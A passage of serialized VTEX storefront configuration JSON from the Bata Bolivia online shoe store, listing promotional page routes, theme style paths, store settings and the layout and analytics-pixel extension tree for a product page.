outeId":"vtex.store@2.x:store.custom#dia-del-nino-2x300","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#carteras-y-mochilas":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Fcarteras-y-mochilas","routeId":"vtex.store@2.x:store.custom#carteras-y-mochilas","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#tienda-bata":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Ftienda-bata","routeId":"vtex.store@2.x:store.custom#tienda-bata","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#infantil-todo-escolar":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Finfantil\u002Ftodo-escolar","routeId":"vtex.store@2.x:store.custom#infantil-todo-escolar","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#prueba-angie":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Fprueba-angie","routeId":"vtex.store@2.x:store.custom#prueba-angie","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#cyber-tenis":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002FCyber-MonsterWeek","routeId":"vtex.store@2.x:store.custom#cyber-tenis","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#holiday-countdown":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Fholiday-countdown","routeId":"vtex.store@2.x:store.custom#holiday-countdown","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#ofertas-mujer":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Fofertas-mujer","routeId":"vtex.store@2.x:store.custom#ofertas-mujer","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#ofertas-hombre":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Fofertas-hombre","routeId":"vtex.store@2.x:store.custom#ofertas-hombre","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#ofertas-ninos":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Fofertas-ninos","routeId":"vtex.store@2.x:store.custom#ofertas-ninos","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#cyberboots":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Fcyberboots","routeId":"vtex.store@2.x:store.custom#cyberboots","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#cambios-y-devoluciones":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Fcambios-y-devoluciones","routeId":"vtex.store@2.x:store.custom#cambios-y-devoluciones","blockId":"batabolivia.store-theme@2.x:store.custom#terminos-y-condiciones","map":[]},"vtex.store@2.x:store.custom#zapatillas":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Fzapatillas","routeId":"vtex.store@2.x:store.custom#zapatillas","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#tenis-deportivos":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Ftenis-deportivos","routeId":"vtex.store@2.x:store.custom#tenis-deportivos","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#liquidacion-de-temporada":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Fliquidacion-de-temporada","routeId":"vtex.store@2.x:store.custom#liquidacion-de-temporada","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#dama-infantil":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Fdama-infantil","routeId":"vtex.store@2.x:store.custom#dama-infantil","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#hombre-infantil":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Fhombre-infantil","routeId":"vtex.store@2.x:store.custom#hombre-infantil","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#como-comprar":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Fcomo-comprar","routeId":"vtex.store@2.x:store.custom#como-comprar","blockId":"batabolivia.store-theme@2.x:store.custom#como-comprar","map":[]},"vtex.store@2.x:store.custom#15-de-locura":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002F15-de-locura","routeId":"vtex.store@2.x:store.custom#15-de-locura","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#dama-e-infantil":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Fdama-e-infantil","routeId":"vtex.store@2.x:store.custom#dama-e-infantil","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#ultima-oportunidad-cyberboots":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Fultima-oportunidad-cyberboots","routeId":"vtex.store@2.x:store.custom#ultima-oportunidad-cyberboots","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#bloomfest-fase-1":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Fbloomfest-fase-1","routeId":"vtex.store@2.x:store.custom#bloomfest-fase-1","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#bloomfest-fase-2":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Fbloomfest-fase-2","routeId":"vtex.store@2.x:store.custom#bloomfest-fase-2","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#cyber-halloween":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Fcyber-halloween","routeId":"vtex.store@2.x:store.custom#cyber-halloween","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#pre-black":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Fpre-black","routeId":"vtex.store@2.x:store.custom#pre-black","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#theblack-friday":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Ftheblack-friday","routeId":"vtex.store@2.x:store.custom#theblack-friday","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#holidaycountdown":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Fholidaycountdown","routeId":"vtex.store@2.x:store.custom#holidaycountdown","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#calendario-de-descuentos":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Fcalendario-de-descuentos","routeId":"vtex.store@2.x:store.custom#calendario-de-descuentos","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#cyberschool":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Fcyberschool","routeId":"vtex.store@2.x:store.custom#cyberschool","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#2do-par-30-off":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002F2do-par-30-off","routeId":"vtex.store@2.x:store.custom#2do-par-30-off","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#2do-par-ahorro":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002F2do-par-ahorro","routeId":"vtex.store@2.x:store.custom#2do-par-ahorro","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#imbatibles":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Fimbatibles","routeId":"vtex.store@2.x:store.custom#imbatibles","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#mini-and-me":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Fmini-and-me","routeId":"vtex.store@2.x:store.custom#mini-and-me","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#exclusivos-online":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Fexclusivos-online","routeId":"vtex.store@2.x:store.custom#exclusivos-online","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#glamrock":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Fglamrock","routeId":"vtex.store@2.x:store.custom#glamrock","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#pack300":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Fpack300","routeId":"vtex.store@2.x:store.custom#pack300","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#2do-par-30off":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002F2do-par-30off","routeId":"vtex.store@2.x:store.custom#2do-par-30off","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#liquidacion-de-temporada-2025":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Fliquidacion-de-temporada-2025","routeId":"vtex.store@2.x:store.custom#liquidacion-de-temporada-2025","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#fase-1-bloom-fest":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Ffase-1-bloom-fest","routeId":"vtex.store@2.x:store.custom#fase-1-bloom-fest","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#fase-2-bloom-fest":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Ffase-2-bloom-fest","routeId":"vtex.store@2.x:store.custom#fase-2-bloom-fest","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#ballerinas-y-zona-de-ofertas":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Fballerinas-y-zona-de-ofertas","routeId":"vtex.store@2.x:store.custom#ballerinas-y-zona-de-ofertas","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]}},"platform":"vtex","production":true,"publicEndpoint":"myvtex.com","query":{},"renderMajor":8,"route":{"domain":"store","id":"store.product","pageContext":{"id":"10003487","type":"product"},"params":{"id":"10003487","slug":"zapatillas-casuales-percy-azul-88993437"},"path":"\u002F_v\u002Fsegment\u002Frouting\u002Fvtex.store@2.x\u002Fproduct\u002F10003487\u002Fzapatillas-casuales-percy-azul-88993437\u002Fp","pathId":"\u002F_v\u002Fsegment\u002Frouting\u002Fvtex.store@2.x\u002Fproduct\u002F:p6\u002F:p7\u002Fp","queryString":{},"breakpointStyles":[{"path":"\u002F_v\u002Fpublic\u002Fvtex.styles-graphql\u002Fv1\u002Fstyle\u002Fbatabolivia.store-theme@2.0.149$style.common.min.css","mediaQuery":"","type":"common"},{"path":"\u002F_v\u002Fpublic\u002Fvtex.styles-graphql\u002Fv1\u002Fstyle\u002Fbatabolivia.store-theme@2.0.149$style.small.min.css","mediaQuery":"screen and (min-width: 20em)","type":"small"},{"path":"\u002F_v\u002Fpublic\u002Fvtex.styles-graphql\u002Fv1\u002Fstyle\u002Fbatabolivia.store-theme@2.0.149$style.notsmall.min.css","mediaQuery":"screen and (min-width: 40em)","type":"notsmall"},{"path":"\u002F_v\u002Fpublic\u002Fvtex.styles-graphql\u002Fv1\u002Fstyle\u002Fbatabolivia.store-theme@2.0.149$style.large.min.css","mediaQuery":"screen and (min-width: 64em)","type":"large"},{"path":"\u002F_v\u002Fpublic\u002Fvtex.styles-graphql\u002Fv1\u002Fstyle\u002Fbatabolivia.store-theme@2.0.149$style.xlarge.min.css","mediaQuery":"screen and (min-width: 80em)","type":"xlarge"}],"fonts":"\u002F_v\u002Fpublic\u002Fvtex.styles-graphql\u002Fv1\u002Ffonts\u002F2a73fa482d17fe8ed0f3836acf8947965489b336","overrides":["\u002F_v\u002Fpublic\u002Fvtex.styles-graphql\u002Fv1\u002Foverrides\u002Fvtex.product-list@0.37.5$overrides.css","\u002F_v\u002Fpublic\u002Fvtex.styles-graphql\u002Fv1\u002Foverrides\u002Fvtex.minicart@2.68.0$overrides.css","\u002F_v\u002Fpublic\u002Fvtex.styles-graphql\u002Fv1\u002Foverrides\u002Fvtex.shelf-components@0.10.1$overrides.css","\u002F_v\u002Fpublic\u002Fvtex.styles-graphql\u002Fv1\u002Foverrides\u002Fbatabolivia.store-theme@2.0.149$overrides.css"],"rootName":"store.product","ssr":true,"styleMeta":{"fontsHash":"2a73fa482d17fe8ed0f3836acf8947965489b336","overridesIds":[{"id":"vtex.product-list@0.37.5$overrides.css"},{"id":"vtex.minicart@2.68.0$overrides.css"},{"id":"vtex.shelf-components@0.10.1$overrides.css"},{"id":"batabolivia.store-theme@2.0.149$overrides.css"}],"themeId":"batabolivia.store-theme@2.0.149$style.min.css"},"blockId":"batabolivia.store-theme@2.x:store.product","canonicalPath":"\u002Fzapatillas-casuales-percy-azul-88993437\u002Fp","metaTags":null,"routeId":"store.product","title":null,"varyContentById":false},"runtimeMeta":{"config":null,"version":"8.136.1"},"segmentToken":"[base64]","serverQuery":{},"settings":{"vtex.store":{"bindingBounded":false,"enableOrderFormOptimization":false,"enableServiceWorker":true,"enableCriticalCSS":false,"enableCriticalCSSOnSearch":false,"enableCriticalCSSOnCustom":false,"enableCriticalCSSOnProduct":false,"enableCSSConcatenation":true,"enablePrefetch":true,"enableLazyRuntime":true,"enableMenuRenderingOptimization":true,"enableSearchRenderingOptimization":true,"enableAsyncScripts":true,"enableConcurrentMode":true,"enableFiltersFetchOptimization":false,"enableFullSSROnProduct":false,"enableLazyFooter":false,"enableLazyFold":false,"enablePageNumberTitle":false,"canonicalWithoutUrlParams":false,"removeStoreNameTitle":false,"enableCustomCurrencySymbol":false,"fetchSponsoredProductsOnSearch":false,"storeName":"Tienda Online Bata Bolivia | Zapatos formales y casuales para hombres, mujeres y niños","metaTagDescription":"Los zapatos Bata son perfectos para combinar con tus looks favoritos. Encuentra diferentes estilos para mujeres, hombres y niños en bata.com.co ¡Tenemos más diseños de lo que puedes imaginar! ","titleTag":"Tienda Online Bata Bolivia | Zapatos formales y casuales para hombres, mujeres y niños","faviconLinks":[{"sizes":"98x98","type":"image\u002Fpng","rel":"icon","href":"https:\u002F\u002Fbatabolivia.vtexassets.com\u002Fassets\u002Fvtex.file-manager-graphql\u002Fimages\u002Fb131986c-c7ae-43d3-b8f4-ade42e0e90bf___3f045f975df081797d62d89418cabc74.png"}],"metaTagRobots":""},"batabolivia.headers":{},"vtex.google-tag-manager":{},"vtex.request-capture":{},"vtex.hotjar":{},"vtex.facebook-fbe":{}},"start":true,"workspace":"master","workspaceCookie":null}</script>
  </template>
  <template data-type="json" data-varname="__RUNTIME__" data-field="extensions">
    <script>{"store.product":{"before":["$before_header.full"],"around":["$around_productWrapper","$around_storeWrapper","$around_challenge"],"after":["$after_footer","$after_pixels"],"blockId":"batabolivia.store-theme@2.x:store.product","blocks":[{"blockId":"batabolivia.store-theme@2.x:productCustomJs","extensionPointId":"productCustomJs","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:productCustomJsForSliders","extensionPointId":"productCustomJsForSliders","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:productCustomJsForMayBeInterestedIn","extensionPointId":"productCustomJsForMayBeInterestedIn","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#product-breadcrumb","extensionPointId":"flex-layout.row#product-breadcrumb","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:condition-layout.product#availability","extensionPointId":"condition-layout.product#availability","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#productos-recomendados","extensionPointId":"flex-layout.row#productos-recomendados","children":true,"blockRole":"children"}],"context":{"component":"vtex.store@2.145.0\u002FProductContext"},"component":"vtex.render-runtime@8.136.1\u002FLayoutContainer","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.store@2.x:store.product","vtex.store@2.x:store"],"preview":{"type":"box","height":{"desktop":{"defaultValue":800},"mobile":{"defaultValue":800}},"width":{"desktop":{},"mobile":{}}},"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002F$before_header.full":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:header.full","blocks":[{"blockId":"batabolivia.store-theme@2.x:header-layout.desktop","extensionPointId":"header-layout.desktop","children":false,"blockRole":"block"},{"blockId":"batabolivia.store-theme@2.x:header-layout.mobile","extensionPointId":"header-layout.mobile","children":false,"blockRole":"block"}],"component":"vtex.store-header@2.29.2\u002Findex","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["vtex.store-header@2.x:header.full","vtex.store-header@2.x:header"],"preview":null,"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002F$around_productWrapper":{"before":[],"around":[],"after":[],"blockId":"vtex.store@2.x:productWrapper","blocks":[],"component":"vtex.store@2.145.0\u002FProductWrapper","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["vtex.store@2.x:productWrapper"],"preview":null,"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002F$around_storeWrapper":{"before":[],"around":[],"after":[],"blockId":"vtex.store@2.x:storeWrapper","blocks":[{"blockId":"vtex.admin-pages@4.x:highlight-overlay.cms","extensionPointId":"highlight-overlay"}],"component":"vtex.store@2.145.0\u002FStoreWrapper","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["vtex.store@2.x:storeWrapper"],"preview":null,"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002F$around_challenge":{"before":[],"around":[],"after":[],"blockId":"vtex.store@2.x:challenge","blocks":[],"component":"vtex.store@2.145.0\u002FDefaultChallenge","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["vtex.store@2.x:challenge"],"preview":null,"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002F$after_footer":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:footer","blocks":[{"blockId":"batabolivia.store-theme@2.x:footer-layout.desktop","extensionPointId":"footer-layout.desktop","children":false,"blockRole":"block"},{"blockId":"batabolivia.store-theme@2.x:footer-layout.mobile","extensionPointId":"footer-layout.mobile","children":false,"blockRole":"block"}],"component":"vtex.store-footer@2.27.0\u002FFooter","composition":"blocks","hasContentSchema":true,"hydration":"on-view","implements":["vtex.store-footer@2.x:footer"],"preview":null,"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002F$after_pixels":{"before":[],"around":[],"after":[],"blockId":"vtex.pixel-interfaces@1.x:pixels","blocks":[{"blockId":"vtex.request-capture@2.x:pixel.rc","extensionPointId":"pixel.rc"},{"blockId":"vtex.google-tag-manager@3.x:pixel.gtm","extensionPointId":"pixel.gtm"},{"blockId":"batabolivia.headers@0.x:pixel.APPNAME","extensionPointId":"pixel.APPNAME"},{"blockId":"vtex.sae-analytics@2.x:pixel.sae-analytics","extensionPointId":"pixel.sae-analytics"},{"blockId":"vtex.facebook-fbe@1.x:pixel.fbePixel","extensionPointId":"pixel.fbePixel"}],"component":"vtex.render-runtime@8.136.1\u002FExtensionContainer","composition":"blocks","hasContentSchema":false,"implements":["vtex.pixel-interfaces@1.x:pixels"],"preview":null,"props":{},"render":"client","track":[],"content":{},"contentIds":[""]},"store.product\u002FproductCustomJs":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:productCustomJs","blocks":[],"component":"batabolivia.store-theme@2.0.149\u002FproductCustomJs","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["batabolivia.store-theme@2.x:productCustomJs"],"preview":null,"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002FproductCustomJsForSliders":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:productCustomJsForSliders","blocks":[],"component":"batabolivia.store-theme@2.0.149\u002FproductCustomJsForSliders","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["batabolivia.store-theme@2.x:productCustomJsForSliders"],"preview":null,"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002FproductCustomJsForMayBeInterestedIn":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:productCustomJsForMayBeInterestedIn","blocks":[],"component":"batabolivia.store-theme@2.0.149\u002FproductCustomJsForMayBeInterestedIn","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["batabolivia.store-theme@2.x:productCustomJsForMayBeInterestedIn"],"preview":null,"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002Fflex-layout.row#product-breadcrumb":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#product-breadcrumb","blocks":[{"blockId":"batabolivia.store-theme@2.x:breadcrumb","extensionPointId":"breadcrumb","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":["breadcrumb","general2"]},"render":"server","track":[],"content":{"blockClass":["breadcrumb","general2"]},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:condition-layout.product#availability","blocks":[{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#product-main","extensionPointId":"flex-layout.row#product-main","children":false,"blockRole":"slot"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.row#product-availability","extensionPointId":"flex-layout.row#product-availability","children":false,"blockRole":"slot"}],"component":"vtex.condition-layout@2.8.1\u002FConditionLayoutProduct","composition":"children","hasContentSchema":true,"hydration":"always","implements":["vtex.condition-layout@2.x:condition-layout.product","vtex.condition-layout@2.x:condition-layout"],"preview":null,"props":{"conditions":[{"subject":"isProductAvailable"}],"Then":"flex-layout.row#product-main","Else":"flex-layout.row#product-availability"},"render":"server","track":[],"content":{"conditions":[{"subject":"isProductAvailable"}],"Then":"flex-layout.row#product-main","Else":"flex-layout.row#product-availability"},"contentIds":[""]},"store.product\u002Fflex-layout.row#productos-recomendados":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#productos-recomendados","blocks":[{"blockId":"batabolivia.store-theme@2.x:shelf.relatedProducts","extensionPointId":"shelf.relatedProducts","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":["shelf-products","general","product-recomendados"]},"render":"server","track":[],"content":{"blockClass":["shelf-products","general","product-recomendados"]},"contentIds":[""]},"store.product\u002F$before_header.full\u002Fheader-layout.desktop":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:header-layout.desktop","blocks":[{"blockId":"batabolivia.store-theme@2.x:stylesGlobal","extensionPointId":"stylesGlobal","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:backdropContainer#menus","extensionPointId":"backdropContainer#menus","children":true,"blockRole":"children"}],"component":"vtex.store-header@2.29.2\u002FLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.store-header@2.x:header-layout.desktop","vtex.store-header@2.x:header-layout"],"preview":null,"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002F$around_storeWrapper\u002Fhighlight-overlay":{"before":[],"around":[],"after":[],"blockId":"vtex.admin-pages@4.x:highlight-overlay.cms","blocks":[],"component":"vtex.admin-pages@4.59.0\u002FHighlightOverlay","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["vtex.admin-pages@4.x:highlight-overlay.cms","vtex.store@2.x:highlight-overlay"],"preview":null,"props":{},"render":"client","track":[],"content":{},"contentIds":[""]},"store.product\u002F$after_footer\u002Ffooter-layout.desktop":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:footer-layout.desktop","blocks":[{"blockId":"batabolivia.store-theme@2.x:stylesGlobal","extensionPointId":"stylesGlobal","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:info-card#floating-whatsapp","extensionPointId":"info-card#floating-whatsapp","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:info-card#floating-stores","extensionPointId":"info-card#floating-stores","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:homeHighlights","extensionPointId":"homeHighlights","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:homeFooter","extensionPointId":"homeFooter","children":true,"blockRole":"children"}],"component":"vtex.store-footer@2.27.0\u002FFooterLayout","composition":"children","hasContentSchema":false,"hydration":"on-view","implements":["vtex.store-footer@2.x:footer-layout.desktop","vtex.store-footer@2.x:footer-layout"],"preview":null,"props":{},"render":"server","track":[],"content":{},"contentIds":[""]},"store.product\u002F$after_pixels\u002Fpixel.rc":{"before":[],"around":[],"after":[],"blockId":"vtex.request-capture@2.x:pixel.rc","blocks":[],"component":"vtex.request-capture@2.3.0\u002Findex","composition":"blocks","hasContentSchema":false,"implements":["vtex.request-capture@2.x:pixel.rc","vtex.pixel-interfaces@1.x:pixel"],"preview":null,"props":{},"render":"client","track":[],"content":{},"contentIds":[""]},"store.product\u002F$after_pixels\u002Fpixel.gtm":{"before":[],"around":[],"after":[],"blockId":"vtex.google-tag-manager@3.x:pixel.gtm","blocks":[],"component":"vtex.google-tag-manager@3.5.4\u002Findex","composition":"blocks","hasContentSchema":false,"implements":["vtex.google-tag-manager@3.x:pixel.gtm","vtex.pixel-interfaces@1.x:pixel"],"preview":null,"props":{},"render":"client","track":[],"content":{},"contentIds":[""]},"store.product\u002F$after_pixels\u002Fpixel.APPNAME":{"before":[],"around":[],"after":[],"blockId":"batabolivia.headers@0.x:pixel.APPNAME","blocks":[],"component":"batabolivia.headers@0.0.1\u002Findex","composition":"blocks","hasContentSchema":false,"implements":["batabolivia.headers@0.x:pixel.APPNAME","vtex.pixel-interfaces@1.x:pixel"],"preview":null,"props":{},"render":"client","track":[],"content":{},"contentIds":[""]},"store.product\u002F$after_pixels\u002Fpixel.sae-analytics":{"before":[],"around":[],"after":[],"blockId":"vtex.sae-analytics@2.x:pixel.sae-analytics","blocks":[],"component":"vtex.sae-analytics@2.17.0\u002Findex","composition":"blocks","hasContentSchema":false,"implements":["vtex.sae-analytics@2.x:pixel.sae-analytics","vtex.pixel-interfaces@1.x:pixel"],"preview":null,"props":{},"render":"client","track":[],"content":{},"contentIds":[""]},"store.product\u002F$after_pixels\u002Fpixel.fbePixel":{"before":[],"around":[],"after":[],"blockId":"vtex.facebook-fbe@1.x:pixel.fbePixel","blocks":[],"component":"vtex.facebook-fbe@1.12.3\u002FFbePixel","composition":"blocks","hasContentSchema":false,"implements":["vtex.facebook-fbe@1.x:pixel.fbePixel","vtex.pixel-interfaces@1.x:pixel"],"preview":null,"props":{},"render":"client","track":[],"content":{},"contentIds":[""]},"store.product\u002Fflex-layout.row#product-breadcrumb\u002Fbreadcrumb":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:breadcrumb","blocks":[],"component":"vtex.breadcrumb@1.9.5\u002FBreadcrumb","composition":"blocks","hasContentSchema":false,"hydration":"always","implements":["vtex.breadcrumb@1.x:breadcrumb"],"preview":null,"props":{"showOnMobile":true},"render":"server","track":[],"content":{"showOnMobile":true},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-main":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#product-main","blocks":[{"blockId":"batabolivia.store-theme@2.x:flex-layout.col#stack","extensionPointId":"flex-layout.col#stack","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.col#right-col","extensionPointId":"flex-layout.col#right-col","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:flex-layout"],"preview":null,"props":{"blockClass":["product-page","general2"]},"render":"server","track":[],"content":{"blockClass":["product-page","general2"]},"contentIds":[""]},"store.product\u002Fcondition-layout.product#availability\u002Fflex-layout.row#product-availability":{"before":[],"around":[],"after":[],"blockId":"batabolivia.store-theme@2.x:flex-layout.row#product-availability","blocks":[{"blockId":"batabolivia.store-theme@2.x:flex-layout.col#stack","extensionPointId":"flex-layout.col#stack","children":true,"blockRole":"children"},{"blockId":"batabolivia.store-theme@2.x:flex-layout.col#right-col-availability","extensionPointId":"flex-layout.col#right-col-availability","children":true,"blockRole":"children"}],"component":"vtex.flex-layout@0.21.5\u002FFlexLayout","composition":"children","hasContentSchema":false,"hydration":"always","implements":["vtex.flex-layout@0.x:flex-layout.row","vtex.flex-layout@0.x:f